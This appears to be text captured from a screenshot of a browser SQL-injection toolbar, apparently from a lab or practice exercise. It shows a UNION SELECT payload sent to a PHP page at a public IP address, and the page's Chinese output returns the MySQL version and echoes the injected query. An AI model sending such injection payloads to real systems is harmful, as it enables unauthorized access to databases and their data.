 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾
Load URL http://103.85.87.93:10010/index.php?id=1 union select 1,2,version(),4,5
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
Post data aaaa
NETCRAFT Services▾ Risk Rating Since: New Site Rank: - Site Report [CN] Jiangsu Dongyun
用户ID：1
用户名：2
用户密码：5.0.51b-community-nt-log
当前sql语句：select * from user where id=1 union select 1,2,version(),4,5